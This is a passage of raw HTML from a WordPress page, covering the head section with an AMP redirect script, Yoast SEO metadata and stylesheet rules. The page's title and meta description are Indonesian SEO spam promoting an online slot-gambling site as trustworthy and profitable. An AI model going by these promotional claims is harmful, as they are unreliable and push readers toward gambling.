

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/
body_size: 27931
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/retirecoachbowden.com\/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur - Retirecoachbowden" />
	<meta property="og:description" content="KOITOTO &#8211; Saat ini perjudian Slot taruhan online jadi satu diantara games judi terpilih yang banyak diminati oleh beberapa penggemar beting di pelosok dunia. Pasalnya untuk permainkan igaming itu, banyak betaruh tidak usah pelajarinya dalam waktu yang lama. Lantaran Slot dikira jadi salah satunya perjudian termudah dimainkan. Semua bettor perlu memencet tombol auto spin yang [&hellip;]" />
	<meta property="og:url" content="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta property="article:published_time" content="2023-01-21T09:39:00+00:00" />
	<meta property="og:image" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#article","isPartOf":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/"},"author":{"name":"admin","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"headline":"Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur","datePublished":"2023-01-21T09:39:00+00:00","mainEntityOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/"},"wordCount":2038,"commentCount":0,"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["koitoto"],"articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/","url":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/","name":"Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T09:39:00+00:00","author":{"@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"breadcrumb":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://retirecoachbowden.com"],"url":"https://retirecoachbowden.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 